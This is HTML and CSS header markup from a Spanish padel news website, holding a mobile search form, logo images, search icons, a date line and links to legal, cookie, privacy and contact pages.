<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.analistaspadel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:45px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/logoanalistaspadelblanco.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png" alt="Logo" title="" width="1221" height="1221"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:40px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" alt="Logo" title="" width="512" height="512"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#0a0a0a!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_33{display:inline-block}.tdi_33 .tdb-head-date-txt{color:#0a0a0a;line-height:28px!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">miércoles, enero 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdi_34{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_34{display:inline-block}.tdi_34 .tdb-horiz-menu>li{margin-right:16px}.tdi_34 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_34 .tdb-horiz-menu>li>a{padding:0px;color:#0a0a0a;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_34 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#0a0a0a}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_34 .tdb-horiz-menu>li:hover>a{color:#f3e610}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f3e610}.tdi_34 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_34 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://www.analistaspadel.com/aviso-legal/"><div class="tdb-menu-item-text">Aviso Legal</div></a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847"><a href="https://www.analistaspadel.com/politica-de-cookies/"><div class="tdb-menu-item-text">Política de Cookies</div></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><div class="tdb-menu-item-text">Política de privacidad</div></a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.analistaspadel.com/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li>
<li id="menu-item-21947-es" class="lang-item lang-item-5976 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-es"><a href="https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/" hreflang="es-ES" lang="es-ES"><div class="tdb-menu-item-text"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></div></a></li>
